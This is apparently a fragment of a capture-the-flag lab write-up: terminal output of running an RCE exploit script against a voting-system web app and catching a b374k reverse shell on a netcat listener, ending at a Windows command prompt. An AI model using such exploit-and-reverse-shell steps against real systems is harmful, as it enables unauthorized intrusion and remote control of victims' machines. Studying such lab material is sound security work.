 ❯ python3 voting_system_rce.py
Start a NC listner on the port you choose above and run...
Logged in
Poc sent successfully
❯ sudo rlwrap ncat -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.239.
Ncat: Connection from 10.10.10.239:64740.
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>